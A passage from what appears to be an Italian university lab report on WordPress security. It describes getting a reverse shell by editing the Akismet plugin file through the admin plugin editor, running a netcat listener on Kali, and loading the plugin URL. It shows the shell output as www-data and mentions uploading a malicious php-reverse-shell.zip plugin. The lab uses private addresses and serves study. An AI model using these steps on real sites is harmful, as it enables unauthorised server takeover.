 Dalla homepage di WordPress è necessario recarsi in Strumenti>Editor del plugin. Dopo
aver selezionato il plugin da modificare è possibile aprire uno dei file “.php” visibili sulla
destra. Nel nostro caso è stato scelto il plugin Akismet Anti-Spam ed il file akismet.php.
Sicurezza dei Sistemi e delle Reti 2023 3 0 + Nuovo
Ciao, vincarlet
Aiuto ▼
Bacheca
Articoli
Media
Pagine
Commenti
Aspetto
Plugin
Utenti
Strumenti
Strumenti disponibili
Importa
Esporta
Salute del sito 1
Esporta dati personali
Elimina dati personali
Editor del tema
Editor del plugin
Impostazioni
Responsive
Thumbnail Slider
Riduci menu
Modifica plugin
Modifica di akismet/akismet.php (inattivo)
Selezionare il plugin da modificare: Akismet Anti-Spam Seleziona
Contenuto del file selezionato:
1 <?php
2 /**
3 * @package Akismet
4 */
5 /*
6 Plugin Name: Akismet Anti-Spam
7 Plugin URI: https://akismet.com/
8 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. It keeps your site protected even while you sleep. To
get started: activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
9 Version: 4.2.2
10 Author: Automattic
11 Author URI: https://automattic.com/wordpress-plugins/
12 License: GPLv2 or later
13 Text Domain: akismet
14 */
15
16 /*
17 This program is free software; you can redistribute it and/or
18 modify it under the terms of the GNU General Public License
19 as published by the Free Software Foundation; either version 2
20 of the License, or (at your option) any later version.
21
22 This program is distributed in the hope that it will be useful,
23 but WITHOUT ANY WARRANTY; without even the implied warranty of
24 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
25 GNU General Public License for more details.
26
27 You should have received a copy of the GNU General Public License
28 along with this program; if not, write to the Free Software
29 Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
File di plugin
akismet.php
class.akismet-widget.php
_inc
views
changelog.txt
wrapper.php
class.akismet-rest-api.php
readme.txt
LICENSE.txt
class.akismet-admin.php
class.akismet.php
index.php
class.akismet-cli.php
Documentazione: Nome funzione... Guarda
Aggiorna file
Il codice da inserire è lo stesso utilizzato nel metodo precedente.
Si noti che un plugin, per continuare ad essere riconosciuto come tale da WordPress, deve
contenere nel suo file principale una descrizione contenente almeno il nome e l’autore
corrispondenti.
Una volta essersi messi in ascolto con Netcat in Kali, per completare il processo è
necessario caricare la pagina web con indirizzo “http://192.168.1.80/wp-
content/plugins/akismet/akismet.php”.
192.168.1.80/wp-content/
192.168.1.80/wp-content/plugins/akismet/akismet.php
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 57836
Linux vmWebServer 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
17:48:57 up 9:11, 0 users, load average: 0.13, 0.16, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(wpadmin)
/bin/sh: 0: can't access tty; job control turned off
$
Da ora in poi la reverse shell è attiva e l’utente impersonificato è www-data.
Lo stesso procedimento è stato utilizzato con successo anche per il plugin Hello Dolly.
Infine, come nel caso della modifica del tema preinstallato, è possibile utilizzare anche la
funzione exec().
2.3.3.4.3. Aggiunta plugin malevolo creato manualmente
Oltre a poter modificare un tema ed un plugin preinstallato, è anche possibile creare
manualmente un plugin ed inserirlo all’interno di WordPress. Per caricare un plugin è
necessario creare un file “.php” con all’interno il codice malevolo e comprimerlo in formato
“zip”.
Nel nostro caso è stato creato l’archivio php-reverse-shell.zip contenente il codice
presente in Kali Linux utilizzato in precedenza.
26